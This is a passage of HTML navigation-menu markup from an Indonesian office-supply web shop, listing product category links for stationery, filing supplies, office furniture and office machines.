href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.peralatanstationerykantor.com/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.peralatanstationerykantor.com/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.peralatanstationerykantor.com/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" 